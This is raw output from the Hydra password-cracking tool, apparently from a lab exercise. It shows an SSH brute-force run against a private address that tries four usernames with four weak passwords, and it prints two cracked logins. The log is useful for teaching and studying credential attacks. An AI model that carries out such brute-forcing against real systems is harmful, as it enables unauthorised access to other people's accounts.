 [22][ssh] host: 10.0.2.4   login: admin   password: 123456
[ATTEMPT] target 10.0.2.4 - login "user1" - pass "qwertz" - 5 of 16 [child 2] (0/0)
[ATTEMPT] target 10.0.2.4 - login "user1" - pass "qwertuzu" - 6 of 16 [child 0] (0/0)
[ATTEMPT] target 10.0.2.4 - login "user1" - pass "123456" - 7 of 16 [child 3] (0/0)
[ATTEMPT] target 10.0.2.4 - login "user1" - pass "passwort" - 8 of 16 [child 1] (0/0)
[22][ssh] host: 10.0.2.4   login: user1   password: passwort
[ATTEMPT] target 10.0.2.4 - login "user2" - pass "qwertz" - 9 of 16 [child 1] (0/0)
[ATTEMPT] target 10.0.2.4 - login "user2" - pass "qwertuzu" - 10 of 16 [child 2] (0/0)
[ATTEMPT] target 10.0.2.4 - login "user2" - pass "123456" - 11 of 16 [child 3] (0/0)
[ATTEMPT] target 10.0.2.4 - login "user2" - pass "passwort" - 12 of 16 [child 0] (0/0)
[ATTEMPT] target 10.0.2.4 - login "user3" - pass "qwertz" - 13 of 16 [child 1] (0/0)
[ATTEMPT] target 10.0.2.4 - login "user3" - pass "qwertuzu" - 14 of 16 [child 2] (0/0)
[ATTEMPT] target 10.0.2.4 - login "user3" - pass "123456" - 15 of 16 [child 3] (0/0)
[ATTEMPT] target 10.0.2.4 - login "user3" - pass "passwort" - 16 of 16 [child 0] (0/0)
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-04-08 12:58:06